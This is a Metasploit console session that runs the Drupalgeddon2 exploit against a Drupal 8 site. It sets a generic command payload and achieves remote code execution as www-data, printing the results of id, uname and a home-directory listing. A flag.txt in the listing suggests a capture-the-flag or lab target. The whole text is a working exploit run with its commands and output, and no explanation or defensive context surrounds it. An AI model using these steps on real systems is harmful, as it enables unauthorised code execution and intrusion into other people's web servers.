 msf exploit(unix/webapp/drupal_drupalgeddon2) > set TARGET 2
TARGET => 2
msf exploit(unix/webapp/drupal_drupalgeddon2) > set PAYLOAD cmd/unix/generic
PAYLOAD => cmd/unix/generic
msf exploit(unix/webapp/drupal_drupalgeddon2) > set CMD "id; uname -a; ls -la /home"
CMD => id; uname -a; ls -la /home
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[+] id; uname -a; ls -la /home
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Drupal 8 targeted at https://77.234.209.76/
[!] CHANGELOG.txt no longer contains patch level
[*] Executing with printf(): vId0d4U7g2XFxlxbRwjUNBytcSMZ6
[+] Drupal is vulnerable to code execution
[+] The target is vulnerable.
[!] Enabling DUMP_OUTPUT for cmd/unix/generic
[*] Executing with passthru(): id; uname -a; ls -la /home
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux 2e0836d02e89 5.15.0-157-generic #167-Ubuntu SMP Wed Sep 17 21:35:53 UTC 2025 x86_64 GNU/Linux
total 12
drwxr-xr-x 1 root root 4096 Feb 16 00:34 .
drwxr-xr-x 1 root root 4096 Feb 16 00:34 ..
-r--r--r-- 1 root root   99 Feb 16 00:34 flag.txt
[{"command":"insert","method":"replaceWith","selector":null,"data":"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E","settings":null}]
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/drupal_drupalgeddon2) >